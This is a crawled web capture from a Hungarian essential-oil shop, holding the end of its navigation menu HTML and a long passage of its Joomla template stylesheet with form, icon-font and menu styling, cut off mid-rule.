<li class="item-763"><a href="/aszf" >Start</a></li><li class="item-736 deeper parent"><a href="/" >Termékek</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-736" aria-expanded="false" aria-controls="collapse-menu-736"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-736"><li class="item-744 deeper parent"><a href="/" >Illóolajok</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-744" aria-expanded="false" aria-controls="collapse-menu-744"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-744"><li class="item-745"><a href="/illoolajok/deep-blue" >Deep Blue®</a></li><li class="item-746"><a href="/illoolajok/illoolaj-keverekek" >Illóolaj-keverékek</a></li><li class="item-747"><a href="/illoolajok/kellekek" >Kellékek</a></li><li class="item-748"><a href="/illoolajok/kollekciok" >Kollekciók</a></li><li class="item-749"><a href="/illoolajok/on-guard" >On Guard® </a></li><li class="item-750"><a href="/illoolajok/onallo-illoolajok" >Önálló illóolajok</a></li></ul></li><li class="item-751 deeper parent"><a href="/" >Wellness</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-751" aria-expanded="false" aria-controls="collapse-menu-751"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-751"><li class="item-752"><a href="/wellness/cellular-energy" >Cellular Energy</a></li><li class="item-753"><a href="/wellness/cellular-health" >Cellular Health</a></li><li class="item-754"><a href="/wellness/children-s-supplements" >Children's Supplements</a></li><li class="item-755"><a href="/wellness/digestzen-products" >DigestZen® Products </a></li><li class="item-756"><a href="/wellness/d-terra-women" >dōTERRA Women </a></li><li class="item-757"><a href="/wellness/lifelong-vitality-supplements" >Lifelong Vitality Supplements </a></li></ul></li><li class="item-758 deeper parent"><a href="/" >Testápolás</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-758" aria-expanded="false" aria-controls="collapse-menu-758"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-758"><li class="item-759"><a href="/testapolas/essential-skin-care" >Essential Skin Care</a></li><li class="item-760"><a href="/testapolas/salon-essentials-hair-care" >Salon Essentials Hair Care</a></li></ul></li><li class="item-761"><a href="/belepo-csomagok" >Belépő csomagok</a></li><li class="item-762"><a href="/akcios-termekek" >Akciós termékek</a></li></ul></li><li class="item-770"><a href="/promociok" >Promóciók</a></li><li class="item-737"><a href="/vasarlas" >Vásárlás</a></li><li class="item-738"><a href="/bemutatkozas" >Bemutatkozás</a></li><li class="item-767"><a href="/videok" >Videók</a></li><li class="item-739"><a href="/blog" >Blog</a></li><li class="item-740"><a href="/kapcsolat" >Kapcsolat</a></li><li class="item-741"><a href="/aszf" >ÁSZF</a></li><li class="item-742"><a href="/adatvedelmi-szabalyzat" >Adatvédelmi szabályzat</a></li><li class="item-743"><a href="/cookie-szabalyzat" >Cookie szabályzat</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://inciesszencia.com/templates/shaper_revibe/css/template.css
body_size: 15150
content:
.form-control {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../fonts/IcoMoon.eot');
  src: url('../fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../fonts/IcoMoon.woff') format('woff'), url('../fonts/IcoMoon.ttf') format('truetype'), url('../fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
  background-image: none;
}
dd > span[class^="icon-"] + time,
dd > span[class*=" icon-"] + time {
  margin-left: -0.25em;
}
dl.article-info dd.hits span[class^="icon-"],
dl.article-info dd.hits span[class*=" icon-"] {
  margin-right: 0;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-ban-circle:before,
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-remove:before,
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
.sp-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0;
  z-index: 9;
  display: block;
  float: right;
}
.sp-megamenu-parent >li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.sp-megamenu-parent >li.menu-justify {
  position: static;
}
.sp-megamenu-parent >li >a {
  display: inline-block;
  padding: 0 15px;
  line-height: 60px;
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  color: #000;
  position: relative;
}
.sp-megamenu-parent >li >a:before {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 0;
  height: 2px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sp-megamenu-parent >li.sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f107";
}
.sp-megamenu-parent >li.active>a:before,
.sp-megamenu-parent >li:hover>a:before {
  width: 25%;
}
.sp-megamenu-parent .sp-module {
  padding: 10px;
}
.sp-megamenu-parent .sp-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-mega-group .sp-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  background-color: rgba(255,255,255,0.96);
  box-shadow: 0 3px 5px rgba(0,0,0,0.2);
  padding: 15px;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner >.row [class*="col-sm-"] {
  border-right: 1px solid rgba(0,0,0,0.07);
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner >.row [class*="col-sm-"]:last-child {
  border-right: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f105";
  float: right;
}
.sp-megamenu-parent .sp-dropdown.sp-menu-center {
  margin-left: 45px;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main {
  top: 100%;
  z-index: 15;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right,
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full {
  left: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left {
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub {
  top: 0;
  left: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner {
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  display: block;
  padding: 0;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.05);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item:last-child {
  border-bottom: none;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a {
  display: block;
  padding: 10px 20px;
  color: #5f5f5f;
  cursor: pointer;
  font-size: 14px;
  letter-spacing: .5px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title {
  color: #2e2e2e;
  text-transform: uppercase;
  font-weight: bold;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:not(.sp-group-title):hover {
  color: #2e2e2e;
  background: rgba(0,0,0,0.1);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:not(.sp-group-title) {
  color: #2e2e2e;
  background: rgba(0,0,0,0.1);
}
.sp-megamenu-parent .sp-dropdown-mega >.row {
  margin-top: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega >.row:first-child {
  margin-top: 0;
}
.sp-megamenu-parent .sp-has-child:hover >.sp-dropdown {
  display: block;
}
.sp-megamenu-parent.menu-fade .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeIn 400ms;
  animation: spMenuFadeIn 400ms;
}
.sp-megamenu-parent.menu-zoom .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeInDown 400ms;
  animation: spMenuFadeInDown 400ms;
}
.sp-megamenu-parent.menu-fade-up .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeInUp 400ms;
  animation: spMenuFadeInUp 400ms;
}
#offcanvas-toggler {
  float: right;
  line-height: 60px;
}
#offcanvas-toggler >i {
  display: inline-block;
  padding: 0 0 0 10px;
  font-size: 18px;
  background: transparent;
  border-radius: 3px;
  cursor: pointer;
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
#offcanvas-toggler >i:hover {
  color: #fff;
}
.offcanvas-overlay {
  opacity: 0;
  -webkit-transition: all .4s;
  transition: all .4s;
}
body.offcanvas .offcanvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0,0,0,0.8);
  opacity: 1;
  z-index: 9999;
}
body.offcanvas .body-innerwrapper {
  right: 320px;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  color: #fff;
  border-radius: 100%;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  font-size: 12px;
  background: rgba(0,0,0,0.3);
}
.close-offcanvas:hover {
  background: rgba(0,0,0,0.5);
  color: #fff;
}
.offcanvas-menu {
  width: 320px;
  height: 100%;
  color: #5f5f5f;
  background-color: rgba(255,255,255,0.96);
  position: fixed;
  top: 0;
  opacity: 0;
  z-index: 99999;
  overflow-y: scroll;
}
.offcanvas-menu .offcanvas-inner {
  padding: 20px;
}
.offcanvas-menu .offcanvas-inner .sp-module {
  margin-top: 20px;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li {
  border: 0;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a {
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #5f5f5f;
  font-weight: 500;
  line-height: 28px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:before {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover >a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li.active >a {
  background: rgba(0,0,0,0.15);
  color: #2e2e2e;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  padding: 13px 20px;
  cursor: pointer;
  color: #5f5f5f;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .fa-plus {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .fa-minus {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .fa-plus {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .fa-minus {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li >a:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul {
  background: rgba(0,0,0,0.02);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul >li > a {
  padding-left: 30px;
}
.offcanvas-menu .offcanvas-inner .sp-module:first-child {
  margin-top: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-content > ul {
  margin: 0 -20px;
}
.offcanvas-menu .offcanvas-inner .search {
  margin-top: 25px;
}
.offcanvas-menu .offcanvas-inner .search input {
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border: 1px solid #999;
}
.ltr .offcanvas-menu {
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.ltr .body-innerwrapper:after {
  right: 0;
}
.ltr .offcanvas-menu {
  right: -340px;
}
.ltr.offcanvas .offcanvas-menu {
  right: 0;
}
.offcanvas {
  width: 100%;
  height: 100%;
  position: relative;
}
.offcanvas .body-innerwrapper:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas .offcanvas-menu {
  opacity: 1;
}
.offcanvas .offcanvas-menu ul.nav-child li {
  padding-left: 10px;
}
.menu .nav-child.small {
  font-size: inherit;
}
@-webkit-keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes spMenuZoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes spMenuZoom {
  0% {
    opacity: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
  }
}
@keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
@-webkit-keyframes spMenuFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes spMenuFadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
a {
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
a:focus,
a:-moz-focus-inner {
  outline: 0;
}
body {
  line-height: 22px;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
.nav>li>a:focus {
  background-color: transparent;
}
label {
  font-weight: normal;
}
legend {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
#sp-page-builder .sppb-section-title h1.sppb-title-heading {
  font-size: 156px;
}
#sp-page-builder .sppb-section-title h2.sppb-title-heading {
  font-size: 48px;
}
#sp-page-builder .sppb-section-title h3.sppb-title-heading {
  font-size: 34px;
}
#sp-page-builder .sppb-section-title h4.sppb-title-heading {
  font-size: 28px;
}
#sp-page-builder .sppb-section-title h5.sppb-title-heading {
  font-size: 24px;
}
#sp-page-builder .sppb-section-title h6.sppb-title-heading {
  font-size: 18px;
}
.heading-style .sppb-section-title {
  margin-bottom: 80px !important;
}
.heading-style .sppb-title-heading {
  position: relative;
  color: #4e283f;
  letter-spacing: -3px;
}
.heading-style .sppb-title-heading:before {
  content: "";
  background: url(../images/header-border.png);
  background-position: center center;
  position: absolute;
  bottom: -35px;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 50px;
  height: 12px;
}
.heading-style .sppb-title-subheading {
  color: #525252;
  margin-top: 50px !important;
}
.about-info .sppb-addon-title {
  letter-spacing: -4px;
}
.about-info .sppb-addon-content {
  color: #525252;
}
.sppb-progress-bar {
  border-radius: 20px;
}
.sppb-progress {
  margin-bottom: 10px;
  height: 9px;
  box-shadow: none;
  background: #e9eaed;
}
.sppb-progress-wrap {
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
}
.progress-bar-color-one .sppb-progress-bar {
  background-color: #0071bc;
}
.progress-bar-color-two .sppb-progress-bar {
  background-color: #f55d36;
}
.progress-bar-color-three .sppb-progress-bar {
  background-color: #a0c82e;
}
.progress-bar-color-four .sppb-progress-bar {
  background-color: #733789;
}
.finder .inputbox {
  height: 43px;
  margin-right: -5px;
}
.finder a {
  background-color: #90c940;
  border-color: #75a72f;
}
.search .btn-group {
  margin-left: 0;
}
.search .btn-group input {
  height: 40px;
}
input:focus:invalid:focus {
  border-color: #90c940;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.offline-inner {
  margin-top: 100px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
select:focus,
